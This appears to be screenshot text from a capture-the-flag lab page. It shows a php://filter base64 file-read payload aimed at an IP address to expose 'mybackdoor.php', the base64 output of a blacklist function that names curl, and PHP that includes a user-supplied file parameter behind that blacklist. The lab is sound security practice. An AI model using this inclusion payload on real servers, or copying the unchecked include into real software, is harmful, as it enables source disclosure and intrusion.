 不安全 | view-source:121.41.7.149:65002/?file=php://filter/convert.base64-encode/resource=mybackdoor.php
应用 知乎 哔哩哔哩 (゜-゜)つ... 论坛 工具 靶场 实用文章 Google 百度 我的桌面 - 石墨文档 无字符rce YouTube 宝塔Linux面板
自动换行
1 PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwpmdW5jdGlvbiBibGFja2xpc3QoJGNtZCl7CiAgJGZpbHRlciA9ICIoXFw8fFxcPnxGbDRnfHBocHxjdXJsfCB8
2 <!-- \<\?phps
3 $file = $_GET["file"];
4 $blacklist = "(**blacklist**)";
5 if (preg_match("/".$blacklist."/is",$file) == 1){
6   exit("Nooo,You can't read it.");
7 }else{
8   include $file;
9 }
10 //你能读到 mybackdoor.php 吗?